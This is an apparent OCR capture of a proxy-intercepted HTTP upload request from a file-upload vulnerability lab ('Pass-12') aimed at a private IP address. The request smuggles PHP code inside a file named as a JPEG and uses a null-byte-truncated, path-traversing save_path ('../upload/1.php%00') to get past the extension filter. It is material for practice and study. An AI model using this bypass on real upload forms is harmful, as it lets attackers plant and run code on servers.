 Request
Raw Params Headers Hex
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.137.52/upload/Pass-12/index.php?action=show_code
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundarynSxekWObRwy3OAi8
Content-Disposition: form-data; name="save_path"
../upload/1.php%00
------WebKitFormBoundarynSxekWObRwy3OAi8
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundarynSxekWObRwy3OAi8
Content-Disposition: form-data; name="submit"